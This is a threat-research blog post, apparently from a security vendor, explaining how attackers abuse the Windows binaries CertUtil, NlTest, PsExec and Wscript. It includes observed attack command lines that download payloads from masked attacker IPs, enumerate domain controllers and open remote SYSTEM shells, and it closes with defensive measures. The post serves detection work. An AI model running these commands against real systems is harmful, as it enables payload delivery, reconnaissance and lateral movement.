Unveiling LOLBins: Living off the land binaries
LOLBins, short for living off the land binaries, are an integral part of the cybersecurity landscape. Pre-installed on most Windows systems or downloadable from Microsoft, these Microsoft-signed tools are exploited by threat actors to seamlessly blend into regular system activities. This inconspicuous nature makes them challenging to detect, elevating them to a top choice for threat actors across various campaigns.
To accomplish their objectives, threat actors could bring their own custom tooling onto a system to achieve their objectives. However, that comes with its own leaps and hurdles. Transporting tools onto a target system would require a threat actor to get through a variety of security controls, such as endpoint detection and response (EDR) and intrusion detection systems, which are typically tuned to detect that sort of activity. With LOLBins, these tools are already on a system for an actor to abuse in any way they deem fit to accomplish their goals.
Here In the ConnectWise Research Unit (CRU), we have done extensive research into various LOLBins that are actively exploited to ensure that we are able to detect a variety of uses outside their typical bounds. The LOLBas project, which is dedicated to identifying uses of the attack method living off the land binaries and scripts (LOLBas), has done a fantastic job cataloging and writing detection recommendations for many Windows binaries that could have unintended malicious usage, which we heavily draw inspiration from.
In part one of this LOLBins blog series, we will review some of the more prevalent LOLBins that we have observed across various recorded incidents.
LOLBins background
While the forefront of cyberthreats primarily showcases notorious malware, ransomware, and zero-day vulnerabilities, the persistent misuse of legitimate scripts and binaries, traditionally considered benign, remains a significant concern. LOLBins are tools with numerous legitimate applications, yet they also carry a significant risk for abuse. Their ability to perform a wide range of functions provides an attractive attack surface for threat actors to exploit. Many of these functions are crucial for computer systems and networks of all sizes, making it impossible to outright restrict them.
As our threat intelligence research deepens, it’s clear that some LOLBins stand out in their prevalence and utility for cybercriminals compared to others. Powershell.exe, Cmd.exe, and Rundll32.exe are at the forefront of LOLBin usage. These LOLBins are the most used because of their broad functionality and flexibility. In the majority of LOLBin usage, whether benign or malicious, you will observe executables being run with Command Prompt or PowerShell. PowerShell is a versatile scripting platform that seamlessly integrates with .NET, the Windows API, and WMI, excelling in remote operations and file management.
In contrast, CMD specializes in batch processing and launching executables, making it a valuable tool for specific attack chains despite its more limited capabilities compared to PowerShell. The popularity of Rundll32.exe is directly related to its versatile nature. Among other things, this binary can load and execute DLL files, dump processes, and download and execute payloads from the internet—all useful features that make this binary very appealing to threat actors.
Outside of these three common contenders, there are a myriad of other LOLBins that are being used to accomplish various objectives. This report will explore some of the more prevalent yet lesser-known LOLBins witnessed in various incidents perpetrated by threat actors within the systems we monitor. Four LOLBins that have been of particular interest based on recent activity observed in events across our partners are CertUtil, NlTest, PsExec, and Wscript.
CertUtil
Originally designed for viewing and managing certificates, CertUtil is becoming a very popular tool for threat actors. CertUtil has been used to export or delete security certificates and even remotely download payloads. Groups like Volt Typhoon and Double Dragon have been observed using this executable for various objectives.
Typical CertUtil activity should look like this:
C:\Windows\system32\certutil.exe -dump "C:\Program Files\[Dir]\config\xxxx.pem"Figure 1. Typical CertUtil Dump Activity
certutil.exe -store root [Certificate String]Figure 2. Typical CertUtil Root Certificate Export Activity
Throughout several incidents observed by the CRU, we have seen CertUtil used as a tool to remotely download executables onto a victim host.
certutil.exe -urlcache -f http://xxx.xxx.xxx.xxx:xxx/abc.exe c:\tmp\abc.exeFigure 3. Observed CertUtil Example #1
cmd.exe /c certutil.exe -urlcache -split -f http://xxx.xxx.xxx.xxx/artifact.exeFigure 4. Observed CertUtil Example #2
In the real-world examples above, you can see that actors will specify a web address of malicious payloads hosted on the attacker’s infrastructure as the target. This would result in the malicious payload being downloaded onto the controlled host, enabling an actor to transfer any desired tooling if there are no cybersecurity controls that scrutinize this activity or traffic.

Figure 5. CertUtil POC Lab Activity
In the lab activity above, we use CertUtil to download a 7zip executable and save it as the desired name, “tool.exe.” This executable is then stored at the location of the current command prompt session, a technique that would prove useful to an adversary.
NlTest
NlTest is a network administration tool used for querying information from domain controllers and testing trusts. Theat actors such as IcedID and BumbleBee have exploited this tool to collect valuable information about the network they are attacking.
nltest.exe /dsgetdc:[Local Domain]Figure 6. Typical NlTest DC Query Activity Example #1
nltest /server:[Hostname]/sc_query:[Local Figure 7. Typical NlTest Secure Connection Query Activity Example #1
The CRU has observed NlTest being used primarily as an enumeration tool.
"cmd" /c nltest.exe /dsgetdc:Figure 8. Observed NlTest Example #1
"cmd" /c nltest /dclist:Figure 9. Observed NlTest Example #2
In the observed activity, we can see NlTest being used to enumerate any domain controllers in contact with the actor-controlled host. These commands initiate a command prompt session and list the domain controllers that are either serving the user’s domain, dsgetdc, or list all the domain controllers within the current domain, dclist, then immediately close after completion. These commands provide the threat actor with potential targets for achieving lateral movement and data exfiltration.

Figure 10. NlTest POC Lab Activity
In the observed lab activity above, you can see that we can enumerate the domain controllers connected to this host, which is information that’s very useful to an actor trying to survey a system for possible lateral movement opportunities.
PsExec
PsExec is an administrator tool for executing processes on remote systems that has become a valuable tool for threat actors to laterally move across compromised networks. Exploitation of this executable has been observed in recent Vice Society campaigns.
psexec.exe \\xxx.xxx.xxx.xxx -accepteula -c -s -f -d -n 15 [Path to Exectuable] [Input]Figure 11. Typical PsExec Remote Activity Example #1
C:\Windows\svchost.com "C:\Users\admin\AppData\Local\Temp\3582-490\PsExec.exe" \\xxx.xxx.xxx.xxx -s cmd.exeFigure 12. Observed PsExec Example #1
C:\PsExec \\xxx.xxx.xxx.xxx -s cmd.exeFigure 13. Observed PsExec Example #2
In the observed activity above, we see actors using PsExec to launch a command line terminal on a target system within the host’s network under the system account. PsExec creates a service on a remote system by copying itself into the system’s ADMIN$ share within the C: Windows directory. Once the executable is in place, PsExec starts a new service on the machine through the Windows Service Control Manager (SCM), usually named “PSEXESVC,” followed by a random string.
After the service starts, it launches the desired command “cmd.exe -s,” which tells PsExec to run the command under the System account, giving it elevated privileges. Once the command execution is complete, PsExec stops and deletes the PSEXESVC service on the remote machine, cleaning itself up. This activity is invaluable to a threat actor as it allows them to remotely execute commands with high privilege on target systems, aiding in lateral movement, data exfiltration, and other malicious goals.

Figure 14. PsExec POC Lab Activity
In the lab activity above, we are using PsExec to spawn a command prompt session on the target host as the System user. To achieve this, we used cached admin credentials to remotely execute this session, and then we verified by viewing our IP information after we executed our PsExec command. As we can see from this proof of concept, PsExec can be a great tool for interacting with remote hosts.
Wscript
Wscript is a tool for executing scripts in a variety of languages, making it a go-to for many threat actors trying to execute malicious scripts on a victim host. Qakbot campaigns have been observed using this technique quite often.
Typical Wscript activity is very similar to malicious activity and will likely look like the examples below:
Wscript.exe C:\[Path to script file]Figure 15. Typical Wscript Script Execution Activity
WScript.exe "C:\Users\[User]\Downloads\Your Social Security Statem...000260_XXX_A0004918.JS"Figure 16. Observed WScript Example #1
WScript.exe "C:\ProgramData\Windows\[User]\Document\NewtonSoft64.vbs"Figure 17. Observed WScript Example #2
WScript.exe "C:\Users\[User]\AppData\Local\Temp\Temp1_xjLfrBCu0ijStW.zip\xjLfrBCu0ijStW.js"Figure 18. Observed WScript Example #3
In the examples above, you can see that Wscript is being used to execute JavaScript and Visual Basic Scripts. Typically, one would see another LOLBin such as Powershell.exe) downloading and executing a payload from a C2 server.

Figure 19. WScript POC Lab Activity
Above, you can see the activity mentioned being replicated in a lab environment. Traditional EDR would be able to detect some sort of custom tooling executing in this manner. However, in this instance, if malicious Wscript.exe was not being monitored, this activity could fly under the radar, and an actor could have quite the foothold on their target system.
Preventative measures
Given the rising use of LOLBins in sophisticated attacks, it is crucial to equip businesses with the knowledge and tools to combat these attacks. Some preventative measures that you can take include:
- Disabling or removing unneeded LOLBins
- Implementing application whitelisting to restrict execution of LOLBins
- Limiting permissions of LOLBin utilities
- Monitoring and alerting on suspicious command line arguments for LOLBins
- Monitoring or blocking outbound connections for LOLBins to limit communication
Conclusion
In summary, LOLBins are becoming an increasingly crucial aspect of the cyberthreat landscape. With native binaries such as CertUtil, NlTest, PsExec, and Wscript being used more frequently, it is critical for us to keep pace with this changing landscape, both in terms of understanding the threat and developing robust mitigation strategies. Don’t forget, you can also turn to ConnectWise for assistance. ConnectWise SIEM™ offers comprehensive coverage.


